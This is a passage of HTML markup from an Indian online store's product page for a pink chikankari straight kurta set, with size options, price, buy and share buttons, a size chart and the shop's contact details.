XL","public_title":"XL","options":["XL"],"price":724900,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7269838225579-1--value" class="product-form__option-value">XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--1" value="557519372459" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--2" value="557519405227" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--3" value="557519437995" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--4" value="557519470763" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--4">XL</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--5" value="557519503531" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7269838225579">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7269838225579" name="id" form="product-form-main-7269838225579-template--20167074054315__main"><option   value="41623745626283" data-sku="INRAOPK36">S - <span class=money>INR 7,249.00</span></option><option   value="41623745659051" data-sku="INRAOPK38">M - <span class=money>INR 7,249.00</span></option><option   value="41623745724587" data-sku="INRAOPK40">L - <span class=money>INR 7,249.00</span></option><option selected="selected"  value="41623745757355" data-sku="INRAOPK42">XL - <span class=money>INR 7,249.00</span></option><option  disabled="disabled" value="41623745822891" data-sku="INRAOPK44">2XL - <span class=money>INR 7,249.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-main-7269838225579-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-main-7269838225579-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623745757355">

              <product-payment-container id="MainPaymentContainer" class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623745626283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745659051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745724587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745757355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745822891,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/pink-inara-viscose-chikankari-straight-kurta-set name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838225579" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div><store-pickup data-block-type="pickup-availability" data-block-id="buy_buttons" class="product-form__store-availability-container"></store-pickup>
          <div class="product-form__button" ><a href="https://wa.me/918736035513" class="button button--primary button--full" style="--primary-button-background: 39, 176, 39; --primary-button-text-color: 255, 255, 255">Connect on Whatsapp</a>
          </div></div><drawer-content id="product-template--20167074054315__main-7269838225579-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7269838225579-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" share-title="Pink Inara Viscose Chikankari Straight Kurta Set" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--20167074054315__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--20167074054315__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set&media=https://thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/intent/tweet?text=Pink%20Inara%20Viscose%20Chikankari%20Straight%20Kurta%20Set&url=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set&media=https://thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/intent/tweet?text=Pink%20Inara%20Viscose%20Chikankari%20Straight%20Kurta%20Set&url=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Pink Inara Viscose Chikankari Straight Kurta Set&body=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div><button is="toggle-button" class="product-meta__help link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-help-popover" aria-expanded="false">Need help?</button>
        <button is="toggle-button" class="product-meta__help link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-help-drawer" aria-expanded="false">Need help?</button></div><drawer-content id="product-template--20167074054315__main-help-drawer" class="drawer drawer--large hidden-phone">
      <span class="drawer__overlay"></span>

      <header class="drawer__header">
        <p class="drawer__title heading h6">Contact Us</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content drawer__content--padded-start">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </drawer-content><popover-content hidden id="product-template--20167074054315__main-help-popover" class="popover hidden-lap-and-up">
      <span class="popover__overlay"></span>

      <header class="popover__header">
        <p class="popover__title heading h6">Contact Us</p>

        <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </popover-content></div></div>
    </product-rerender>
  </div>
</section><template id="quick-buy-content">
  <quick-buy-drawer class="drawer drawer--large drawer--quick-buy">
    <cart-notification hidden class="cart-notification cart-notification--drawer"></cart-notification>

    <span class="drawer__overlay"></span>

    <product-rerender id="quick-buy-drawer-product-form-quick-buy--7269838225579-template--20167074054315__main" observe-form="product-form-quick-buy--7269838225579-template--20167074054315__main">
      <header class="drawer__header">
        <p class="drawer__title heading h6">Choose options</p>

